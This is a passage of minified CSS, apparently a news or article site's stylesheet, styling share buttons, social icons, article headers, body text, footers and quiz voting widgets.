strong{font-weight:600}@media screen and (max-width:1023px){.reference .reference__content{position:absolute;bottom:-.5rem;left:50%;width:calc(100% - 2rem);max-width:30rem;padding-bottom:2.5rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-animation:fade-in .25s ease-out;animation:fade-in .25s ease-out}}.reference .reference__content-close{display:block;position:absolute;top:.5rem;right:.5rem;cursor:pointer;width:1rem;height:1rem;width:.75rem;height:.75rem}.reference .reference__content-close:after,.reference .reference__content-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .375rem);height:2px;width:.75rem;background-color:#444}.reference .reference__content-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.reference .reference__content-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.reference .reference__content-close:hover{opacity:.85}@media screen and (max-width:1023px){.reference{position:fixed;top:auto!important;left:0;bottom:0;height:100%;width:100%}.reference:before{height:calc(100% + 100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);background-color:rgba(0,0,0,.875)}}.scroller{display:none;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;bottom:2.5rem;left:2.5rem;z-index:10;width:4rem;height:4rem;font-size:1.25rem;color:#999;background-color:rgba(0,0,0,.75);border-radius:.25rem;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);transition:opacity 125ms}.scroller span{position:absolute;visibility:hidden;opacity:0}.scroller.scroller--visible{display:-webkit-flex;display:-ms-flexbox;display:flex}.share{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:var(--font-regular)}.share .share__link{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;margin-right:.75rem;padding:.5rem .625rem;color:var(--color-white);background:var(--color-black);border-radius:5px;border-bottom:none}.share .share__link .icon{font-size:1.25rem}.share .share__link.share__link--vkontakte{background-color:#5186bd}.share .share__link.share__link--facebook{background-color:#3b5998}.share .share__link.share__link--twitter{background-color:#1da1f2}.share .share__link.share__link--telegram{background-color:#08c}.share .share__link.share__link--instagram{background:linear-gradient(45deg,#f58529 0,#dd2a7b 50%,#515bd4 100%)}.share .share__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.share .share__link:last-child{margin-right:0}.share .share__link:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.share .share__count{margin-left:auto;padding-left:.5rem;font-size:.875rem;font-weight:400;line-height:1rem;border-left:1px solid rgba(255,255,255,.5)}@media screen and (max-width:767px){.share .share__count{border-left:none}}.share .share__text{margin-left:.25rem;padding:0 .5rem;font-size:.875rem;font-weight:300;letter-spacing:.5px;line-height:1rem}@media screen and (max-width:767px){.share .share__text{display:none}}.social{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.social .social__item{display:block;margin:0 .75rem}.social .social__item .social__item-link{display:block;font-size:1.125em;line-height:1;color:inherit;transition:none}.social .social__item .social__item-link .icon{display:block;transition:color .25s}.social .social__item .social__item-link .icon.icon--facebook:hover{color:#3b5998}.social .social__item .social__item-link .icon.icon--vkontakte:hover{color:#5186bd}.social .social__item .social__item-link .icon.icon--twitter:hover{color:#1da1f2}.social .social__item .social__item-link .icon.icon--telegram:hover{color:#08c}.social .social__item .social__item-link .icon.icon--zen:hover{color:#ff8a4f}.social .social__item .social__item-link .icon.icon--flipboard:hover{color:#f52828}@media screen and (max-width:1023px){.social .social__item{margin:0 1rem;font-size:1.25rem}}@media screen and (max-width:767px){.social .social__item{margin:0 .75rem;font-size:1.125rem}}.tagline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;cursor:default;padding:1rem 0;gap:1rem;overflow:hidden;color:var(--color-text);background:#fdfecc}@media screen and (max-width:767px){.tagline{gap:.5rem}}.tagline__text{display:block;font-size:.625rem;font-weight:500;line-height:1;text-transform:uppercase}.tagline__name{display:block;font-size:.875rem;font-weight:500;line-height:1.25;text-transform:uppercase}.tagline__partner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;gap:1rem}@media screen and (max-width:767px){.tagline__partner{gap:.5rem}}.tagline__partner-title{display:block;font-size:.875rem;font-weight:500;line-height:1.25;text-transform:uppercase}.tagline__partner-logo{display:block;width:auto;max-height:3rem}@media screen and (max-width:767px){.tagline__partner-logo{max-height:2.5rem}}.tagline.tagline--logo{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tagline.tagline--title{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}a.tagline{cursor:pointer}a.tagline:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.entry-bottom{display:block;position:relative;width:100%;overflow:hidden;color:var(--color-text);background-color:var(--color-white)}.entry-bottom>*{display:block;position:relative;width:calc(var(--width-content) + 4rem);max-width:100%;margin:0 auto 1.5rem;padding:.75rem 2rem;background-color:var(--color-sheet)}@media screen and (max-width:767px){.entry-bottom>*{margin:0 auto 1rem;padding:.5rem 1rem}}.entry-caption{display:block;position:relative;-webkit-order:-1;-ms-flex-order:-1;order:-1;width:100%;background:#fdfecc;margin-top:-.87rem;margin-bottom:.5rem}@media screen and (min-width:1023px){.entry-caption{margin-top:0;margin-bottom:1rem}}.entry-comments{display:block;position:relative;width:100%;background-color:var(--color-white)}.entry-content{display:block;position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%;padding:0 1rem 1.4rem 1rem;color:var(--color-text);background-color:var(--color-white);font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}@media screen and (max-width:767px){.entry-content{padding-inline:1.25rem;font-size:1rem}}.entry-content>*{max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:1rem}@media screen and (max-width:767px){.entry-content>*{margin-bottom:.75rem}}.entry-content>:first-child{margin-top:0}.entry-content>:last-child{margin-bottom:0}.entry-content a:not(.button){color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-content a:not(.button):hover{color:var(--color-secondary)}.entry-content b,.entry-content strong{font-weight:600}.entry-content em,.entry-content i{font-style:italic;font-weight:400}.entry-content mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-content mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-content mark.mark-orange{background-color:var(--color-secondary)}.entry-content mark.mark-yellow{background-color:var(--color-mark)}.entry-content mark.mark-green{background-color:var(--color-accent)}.entry-content mark.mark-red{background-color:var(--color-alert)}.entry-content mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-content sub{vertical-align:sub;font-size:smaller}.entry-content sup{vertical-align:super;font-size:smaller}.entry-content h1,.entry-content h2,.entry-content h3{margin-top:1.37rem;font-family:var(--font-regular);font-size:1.5rem;font-style:normal;font-weight:900;line-height:120%}.entry-content h1 b,.entry-content h1 strong,.entry-content h2 b,.entry-content h2 strong,.entry-content h3 b,.entry-content h3 strong{font-weight:inherit}.entry-content h1:target,.entry-content h2:target,.entry-content h3:target{margin-top:-4.75rem;padding-top:4.75rem}@media screen and (max-width:767px){.entry-content h1:target,.entry-content h2:target,.entry-content h3:target{margin-top:-4.25rem;padding-top:4.25rem}}.entry-content h1 em,.entry-content h1 i,.entry-content h2 em,.entry-content h2 i,.entry-content h3 em,.entry-content h3 i{font-style:italic;font-weight:400}.entry-content h1+h4,.entry-content h2+h4,.entry-content h3+h4{margin-top:-.75rem}@media screen and (max-width:767px){.entry-content h1+h4,.entry-content h2+h4,.entry-content h3+h4{margin-top:-.5rem}}@media screen and (max-width:767px){.entry-content h1,.entry-content h2,.entry-content h3{margin-top:1.5rem;margin-bottom:.5rem}}.entry-content h4,.entry-content h5,.entry-content h6{font-weight:500}.entry-content h4 em,.entry-content h4 i,.entry-content h5 em,.entry-content h5 i,.entry-content h6 em,.entry-content h6 i{font-family:var(--font-serif);font-style:italic;font-weight:400}.entry-content h4 strong,.entry-content h5 strong,.entry-content h6 strong{font-weight:inherit}@media screen and (max-width:767px){.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:.5rem}}.entry-content h1{font-size:2.25rem;line-height:1.125}@media screen and (max-width:767px){.entry-content h1{font-size:1.625rem}}.entry-content h2{font-size:1.75rem;line-height:1.125}@media screen and (max-width:767px){.entry-content h2{font-size:1.5rem}}.entry-content h3{font-size:1.5rem}@media screen and (max-width:767px){.entry-content h3{font-size:1.25rem}}.entry-content h4{font-size:1.375rem;line-height:1.25}@media screen and (max-width:767px){.entry-content h4{font-size:1.125rem}}.entry-content h5{margin-bottom:0;font-size:1.125rem;line-height:1.25}@media screen and (max-width:767px){.entry-content h5{font-size:1rem}}.entry-content h6{font-size:.8125rem;line-height:1.375;text-align:left}@media screen and (max-width:767px){.entry-content h6{font-size:.75rem}}.entry-content hr{display:block;margin-top:2rem;margin-bottom:2rem;border:0;border-top:1px solid rgba(0,0,0,.15)}.entry-content ol,.entry-content ul{padding-left:2.5rem}.entry-content ol li,.entry-content ul li{margin:0 .375rem .5rem}@media screen and (max-width:767px){.entry-content ol,.entry-content ul{padding-left:1.5rem}}.entry-content ol{list-style-type:decimal}.entry-content ul{list-style-type:disc}.entry-content table{display:block;overflow-y:hidden}.entry-content table tbody{display:table;width:100%;max-width:100%;border-collapse:collapse;border-spacing:0}.entry-content table td{min-width:calc(var(--width-content)/ 2);padding:.5rem}.entry-content table td:first-child{padding-left:0}.entry-content table td:last-child{padding-right:0}.entry-content pre{display:block;padding:.5rem 1rem;word-wrap:break-word;white-space:pre-wrap;font-family:var(--font-monospace);font-size:.875rem;font-weight:400;overflow-x:auto;background-color:var(--color-sheet)}.entry-content code{padding:.5rem 1rem;font-family:var(--font-monospace);font-size:.875rem;font-weight:400;overflow-x:auto;background-color:var(--color-sheet)}.entry-content small{display:block;font-weight:400;font-size:small}.entry-content figcaption{text-align:left}.entry-content figure{margin-top:2rem;margin-bottom:2rem}@media screen and (max-width:767px){.entry-content figure{margin-top:1rem;margin-bottom:1rem}}.entry-content figure+h6{margin-top:-1.25rem;margin-bottom:2rem}@media screen and (max-width:767px){.entry-content figure+h6{margin-top:-.5rem;margin-bottom:1rem}}.entry-content iframe{max-width:100%}.entry-content blockquote{display:block;padding:1rem}.entry-content blockquote>*{margin-top:1rem;margin-bottom:1rem}.entry-content blockquote>:last-child{margin-bottom:0}.entry-content blockquote>:first-child{margin-top:0}.entry-content blockquote h6{margin-top:-.5rem}.entry-content details>*{margin-bottom:1rem}@media screen and (max-width:767px){.entry-content details>*{margin-bottom:.75rem}}.entry-content details>:first-child{margin-top:0}.entry-content details>:last-child{margin-bottom:0}.entry-content details summary:not(.button){cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1.375rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.entry-content details summary:not(.button){font-size:1.125rem}}.entry-content span[id]{margin:0}.entry-content span[id]:target{margin-top:-4.75rem;padding-top:4.75rem}@media screen and (max-width:767px){.entry-content span[id]:target{margin-top:-4.25rem;padding-top:4.25rem}}.entry-content span[data-body]{position:relative;cursor:help;padding:0 6px 2px;white-space:pre-wrap;background-color:color-mix(in srgb,var(--color-white) 94%,#000);transition:background-color .25s,border .25s;border:solid 1px rgba(0,0,0,.175);border-radius:2px}.entry-content span[data-body]:hover{background-color:color-mix(in srgb,var(--color-white) 94%,#000);border:solid 1px rgba(0,0,0,.25)}.entry-content span[data-body][data-active]{background-color:var(--color-mark);border-color:var(--color-mark)}.entry-content a[data-preview]{padding:1px 4px 2px;font-weight:500;color:var(--color-preview);background-color:rgba(var(--color-preview-rgb),.1875);border:0;border-radius:2px}.entry-content .aside.aside--widget,.entry-content .aside.aside--widget>*{margin:0!important}.entry-erid{width:100%;font-size:.8125rem;line-height:1.375;text-align:left;padding:0 1.25rem;background-color:#fff;padding:.5rem 1rem;max-width:100%}.entry-erid:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-erid{margin:1rem auto;padding-inline:1.25rem;font-size:.75rem}.entry-erid:last-child{margin-bottom:0}}.entry-erid strong{font-weight:600}.entry-erid a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-erid a:hover{color:var(--color-secondary)}.entry-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;width:100%;overflow:hidden;color:var(--color-text)}.entry-footer>*{display:block;position:relative;padding:1rem;width:100%;max-width:100%;background-color:var(--color-white)}@media screen and (max-width:767px){.entry-footer>*{margin:0 auto;padding-inline:1.25rem}}.entry-footer .entry-footer__tags{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.entry-footer .entry-footer__tags a{display:inline;margin-right:2rem;font-size:1.125rem;font-weight:500;line-height:2rem}.entry-footer .entry-footer__tags a:before{content:"#";padding-right:.125rem;font-size:1rem;color:rgba(0,0,0,.9)}@media screen and (max-width:479px){.entry-footer .entry-footer__tags a{margin-right:1.5rem;font-size:1rem}}.entry-footer .entry-footer__share{display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-footer .entry-footer__share .share__link{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.entry-header{display:block;position:relative;width:100%;padding:1rem 1rem 1.4rem 1rem;color:var(--color-text);background-color:var(--color-white)}@media screen and (max-width:767px){.entry-header{padding-inline:1.25rem}}.entry-header>*{max-width:100%;margin:1.5rem auto 0}@media screen and (max-width:767px){.entry-header>*{margin:1rem auto 0}}.entry-header>:first-child{margin-top:0}.entry-header__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 auto;padding-right:2.5rem;line-height:1;color:var(--color-primary);gap:1.38rem}@media screen and (max-width:767px){.entry-header__info{row-gap:.5rem;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}.entry-header__info .meta{font-style:italic}.entry-header__info .meta a:hover{color:var(--color-secondary)}.entry-header__info>a{display:inline-block;font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.015rem;text-transform:uppercase}.entry-header__info>a:hover{color:var(--color-secondary)}.entry-header__share{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.entry-header__ord{position:absolute}.entry-header__ord img{visibility:hidden}.entry-header__lead{display:block;overflow:hidden;font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}.entry-header__lead>*{margin-bottom:1rem}.entry-header__lead>:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-header__lead>*{margin-bottom:.5rem}}.entry-header__lead a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-header__lead a:hover{color:var(--color-secondary)}.entry-header__lead mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-header__lead mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-header__lead mark.mark-orange{background-color:var(--color-secondary)}.entry-header__lead mark.mark-yellow{background-color:var(--color-mark)}.entry-header__lead mark.mark-green{background-color:var(--color-accent)}.entry-header__lead mark.mark-red{background-color:var(--color-alert)}.entry-header__lead mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-header__lead span[data-body]{position:relative;cursor:help;padding:0 6px 2px;white-space:pre-wrap;background-color:color-mix(in srgb,var(--color-white) 94%,#000);transition:background-color .25s,border .25s;border:solid 1px rgba(0,0,0,.175);border-radius:2px}.entry-header__lead span[data-body]:hover{background-color:color-mix(in srgb,var(--color-white) 94%,#000);border:solid 1px rgba(0,0,0,.25)}.entry-header__lead span[data-body][data-active]{background-color:var(--color-mark);border-color:var(--color-mark)}.entry-header__lead a[data-preview]{padding:1px 4px 2px;font-weight:500;color:var(--color-preview);background-color:rgba(var(--color-preview-rgb),.1875);border:0;border-radius:2px}.entry-header__lead b,.entry-header__lead strong{font-weight:600}.entry-header__lead em,.entry-header__lead i{font-style:italic;font-weight:400}.entry-header__title{display:block;font-size:2rem;font-style:normal;font-weight:900;line-height:2.4rem}.entry-header__title::after{content:"";display:block;height:2px;width:35px;background:var(--color-secondary);border-radius:5px;margin-top:1.38rem}@media screen and (max-width:767px){.entry-header__title::after{margin-top:1rem}}.entry-header__title em{font-weight:300}@media screen and (max-width:767px){.entry-header__title{font-size:1.25rem;line-height:1.5rem}}.entry-inpost{display:block;position:relative;z-index:2;width:100%;background-color:var(--color-white)}.entry-inpost>*{margin:1rem auto}.entry-quiz{display:block;position:relative;width:100%;padding:1.5rem;color:var(--color-text);background-color:#fafafa}@media screen and (max-width:767px){.entry-quiz{padding:.5rem 1.25rem}}.entry-quiz>*{max-width:100%;margin:1.38rem auto 0}@media screen and (max-width:767px){.entry-quiz>*{margin:1rem auto 0}}.entry-quiz>:first-child{margin-top:0}.entry-quiz__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 auto;padding-right:2.5rem;line-height:1;color:var(--color-primary);gap:1.38rem}@media screen and (max-width:767px){.entry-quiz__info{row-gap:.5rem;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}.entry-quiz__info .meta{font-style:italic}.entry-quiz__info>a{display:inline-block;font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.015rem;text-transform:uppercase}.entry-quiz__ord{position:absolute}.entry-quiz__ord img{visibility:hidden}@media screen and (max-width:767px){.entry-quiz__poster{margin:-1rem -1.25rem 0 -1.25rem!important;width:calc(100% + 2.5rem);max-width:calc(100% + 2.5rem)}}.entry-quiz__thumb{background-image:url(images/template/nose-secondary.jpg);padding:2.5rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;margin-inline:-1.5rem;max-width:calc(100% + 3rem)}@media screen and (max-width:767px){.entry-quiz__thumb{margin-inline:-1.25rem;max-width:calc(100% + 2.5rem)}}.entry-quiz__thumb>img{max-height:14rem;width:auto;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.entry-quiz__share{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.entry-quiz__share .share__link--telegram>.share__text{display:none}.entry-quiz__share .share__link--twitter>.share__text{display:none}.entry-quiz__buttons{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem}.entry-quiz__buttons>*{-webkit-flex:1;-ms-flex:1;flex:1}.entry-quiz__title{display:block;font-size:2.5rem;font-weight:500;line-height:1.075}.entry-quiz__title::after{content:"";display:block;height:2px;width:35px;background:var(--color-secondary);border-radius:5px;margin-top:1.38rem}.entry-quiz__title em{font-family:var(--font-serif);font-weight:400}@media screen and (max-width:1023px){.entry-quiz__title{margin-bottom:.75rem;font-size:2rem;line-height:1.125}}@media screen and (max-width:767px){.entry-quiz__title{font-size:1.625rem;line-height:1.25}}.entry-quiz__content,.entry-quiz__lead{display:block}.entry-quiz__content>*,.entry-quiz__lead>*{margin:1rem 0}.entry-quiz__content>:first-child,.entry-quiz__lead>:first-child{margin-top:0}.entry-quiz__content>:last-child,.entry-quiz__lead>:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-quiz__content>*,.entry-quiz__lead>*{margin:.5rem 0}}.entry-quiz__content mark,.entry-quiz__lead mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-quiz__content mark.mark-blue,.entry-quiz__lead mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-quiz__content mark.mark-orange,.entry-quiz__lead mark.mark-orange{background-color:var(--color-secondary)}.entry-quiz__content mark.mark-yellow,.entry-quiz__lead mark.mark-yellow{background-color:var(--color-mark)}.entry-quiz__content mark.mark-green,.entry-quiz__lead mark.mark-green{background-color:var(--color-accent)}.entry-quiz__content mark.mark-red,.entry-quiz__lead mark.mark-red{background-color:var(--color-alert)}.entry-quiz__content mark.mark-grey,.entry-quiz__lead mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-quiz__content span[data-body],.entry-quiz__lead span[data-body]{position:relative;cursor:help;padding:0 6px 2px;white-space:pre-wrap;background-color:color-mix(in srgb,var(--color-white) 94%,#000);transition:background-color .25s,border .25s;border:solid 1px rgba(0,0,0,.175);border-radius:2px}.entry-quiz__content span[data-body]:hover,.entry-quiz__lead span[data-body]:hover{background-color:color-mix(in srgb,var(--color-white) 94%,#000);border:solid 1px rgba(0,0,0,.25)}.entry-quiz__content span[data-body][data-active],.entry-quiz__lead span[data-body][data-active]{background-color:var(--color-mark);border-color:var(--color-mark)}.entry-quiz__content a[data-preview],.entry-quiz__lead a[data-preview]{padding:1px 4px 2px;font-weight:500;color:var(--color-preview);background-color:rgba(var(--color-preview-rgb),.1875);border:0;border-radius:2px}.entry-quiz__content b,.entry-quiz__content strong,.entry-quiz__lead b,.entry-quiz__lead strong{font-weight:600}.entry-quiz__content em,.entry-quiz__content i,.entry-quiz__lead em,.entry-quiz__lead i{font-style:italic;font-weight:400}.entry-quiz__content p,.entry-quiz__lead p{font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}@media screen and (max-width:767px){.entry-quiz__content p,.entry-quiz__lead p{font-size:1rem}}.entry-quiz__content h5,.entry-quiz__lead h5{margin-bottom:0;font-size:1.125rem;line-height:1.25}@media screen and (max-width:767px){.entry-quiz__content h5,.entry-quiz__lead h5{font-size:1rem}}.entry-quiz__content h6,.entry-quiz__lead h6{font-size:.8125rem;line-height:1.375;text-align:left}.entry-quiz__content h6 strong,.entry-quiz__lead h6 strong{font-weight:600}@media screen and (max-width:767px){.entry-quiz__content h6,.entry-quiz__lead h6{font-size:.75rem}}.entry-quiz__content a,.entry-quiz__lead a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-quiz__content a:hover,.entry-quiz__lead a:hover{color:var(--color-secondary)}.entry-quiz__content figure,.entry-quiz__lead figure{width:calc(100% + 3rem)!important;max-width:calc(100% + 3rem)!important;margin:1.8rem -1.5rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:1.5rem}.entry-quiz__content figure .figure__caption,.entry-quiz__lead figure .figure__caption{background:0;color:#fff}@media screen and (max-width:767px){.entry-quiz__content figure,.entry-quiz__lead figure{margin:1rem -1.25rem;padding:1.25rem;width:calc(100% + 2.5rem)!important;max-width:calc(100% + 2.5rem)!important}}.entry-quiz__content hr,.entry-quiz__lead hr{display:block;border:0;border-top:1px solid rgba(0,0,0,.15)}.entry-quiz__content small,.entry-quiz__lead small{display:block;font-weight:400;font-size:small}.entry-quiz__vote{display:none;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;text-align:left}.entry-quiz__vote-grid{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:-.5rem 0}.entry-quiz__vote-attachment{display:block;position:relative;cursor:pointer;width:calc(50% + .25rem);margin:.125rem -.375rem;padding:.375rem;transition:opacity .25s;border-radius:2px}.entry-quiz__vote-attachment:hover>img{opacity:.85}.entry-quiz__vote-attachment:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.entry-quiz__vote-choice{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;width:100%;min-height:1.125rem;margin:1rem 0 0;padding-left:2.125rem;font-family:var(--font-serif);color:var(--color-text);font-size:1rem;font-weight:400;line-height:1.2rem;letter-spacing:.01rem}@media screen and (max-width:767px){.entry-quiz__vote-choice{min-height:2rem;margin-top:1rem;padding-left:2.75rem;font-size:1rem}}.entry-quiz__vote-choice:before{content:"";position:absolute;top:50%;left:0;width:1.125rem;height:1.125rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border:solid 2px var(--color-text);border-radius:50%}.entry-quiz__vote-choice:after{content:"";position:absolute;top:50%;left:0;width:.5rem;height:.5rem;margin-left:.35rem;background-color:transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);transition:background .25s;border-radius:50%}.entry-quiz__vote-choice:first-child{margin-top:0}.entry-quiz__vote-choice:hover:after{background-color:var(--color-primary)}.entry-quiz__vote-choice img{pointer-events:none}.entry-quiz__vote-message{display:block;width:100%;margin-top:1.8rem;font-family:var(--font-serif);color:var(--color-text);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}.entry-quiz__vote-message>*{margin-bottom:1rem}.entry-quiz__vote-message>:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-quiz__vote-message>*{margin-bottom:.5rem}}.entry-quiz__vote-message a{color:var(--color-primary);border-bottom:1px solid var(--color-primary)}.entry-quiz__vote-message a:hover{border-bottom-color:transparent}.entry-quiz__vote-message mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-quiz__vote-message mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-quiz__vote-message mark.mark-orange{background-color:var(--color-secondary)}.entry-quiz__vote-message mark.mark-yellow{background-color:var(--color-mark)}.entry-quiz__vote-message mark.mark-green{background-color:var(--color-accent)}.entry-quiz__vote-message mark.mark-red{background-color:var(--color-alert)}.entry-quiz__vote-message mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-quiz__vote-message img{margin:0 auto}.entry-quiz__vote-message small{display:block;font-weight:400;font-size:small}@media screen and (max-width:767px){.entry-quiz__vote-message{margin-top:1rem;padding-top:1rem;font-size:1rem}}.entry-quiz__vote.entry-quiz__vote--attachment{margin-top:1.5rem}@media screen and (max-width:767px){.entry-quiz__vote.entry-quiz__vote--attachment{margin-top:.75rem}}.entry-quiz__vote.entry-quiz__vote--choice{margin-bottom:1rem}@media screen and (max-width:767px){.entry-quiz__vote.entry-quiz__vote--choice{margin-bottom:.5rem}}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment{cursor:default}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment>img{opacity:.85}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--selected>img{opacity:1}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--correct{background-color:#00efbe}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--missed{background-color:#00efbe}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-attachment.entry-quiz__vote-attachment--wrong{background-color:#ff2640}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice{cursor:default;color:rgba(var(--color-text-rgb),.625)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice:hover:after{background-color:transparent}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--selected{color:var(--color-text)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--selected:after{background-color:rgba(var(--color-black-rgb),.85)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--correct{color:var(--color-text)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--correct:after{background-color:var(--color-success)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--missed:after{background-color:var(--color-success)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--wrong{color:var(--color-text)}.entry-quiz__vote.entry-quiz__vote--complete .entry-quiz__vote-choice.entry-quiz__vote-choice--wrong:after{background-color:var(--color-alert)}.entry-quiz__vote.entry-quiz__vote--complete~.entry-quiz__button{display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-quiz.entry-quiz--center{text-align:center}.entry-quiz.entry-quiz--center 